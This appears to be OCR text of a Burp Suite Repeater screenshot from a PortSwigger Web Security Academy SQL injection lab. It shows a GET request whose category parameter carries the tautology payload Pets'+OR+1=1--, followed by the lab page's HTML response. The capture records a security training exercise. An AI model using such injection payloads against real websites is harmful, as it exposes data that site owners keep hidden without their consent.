 Burp Suite Professional v2023.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 ×
Send Cancel < > Target: https://0a3700050442ba66826ec53500640022.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+OR+1=1-- HTTP/2
2 Host: 0a3700050442ba66826ec53500640022.web-security-academy.net
3 Cookie: session=cEQygFifP3TjGtAnIOa4aWal6hrqJNmK
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/15.4 Safari/605.1.15
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a3700050442ba66826ec53500640022.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11100
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 11,209 bytes | 439 millis